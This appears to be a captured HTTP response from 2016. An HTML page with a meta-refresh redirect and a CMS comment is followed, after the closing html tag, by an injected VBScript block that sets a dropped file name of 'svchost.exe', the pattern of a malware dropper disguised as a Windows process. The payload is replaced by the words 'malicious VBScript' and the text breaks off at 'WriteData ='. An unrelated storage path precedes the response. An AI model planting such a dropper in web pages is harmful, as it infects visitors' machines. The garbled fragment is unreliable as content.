 HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Thu, 28 Jan 2016 23:18:09 GMT
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie:
Expires: Thu, 28 Jan 2016 23:29:15 GMT
3f0a
<html>
<head>
<META HTTP-EQUIV="cache-control" CONTENT="no-cache,must-revalidate">
<META HTTP-EQUIV="Expires" CONTENT="-1">
<META HTTP-EQUIV="pragma" CONTENT="no-nache"><META HTTP-EQUIV="REFRESH" CONTENT="0;
URL=html/2016-01/27/ .htm"></head>
<body></body>
</html><!--mpproperty <founder-papername>...............</founder-papername><founder-type>3</
founder-type><founder-paperhead></founder-paperhead><founder-content>...............</founder-
content> /mpproperty--><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
malicious VBScript
WriteData =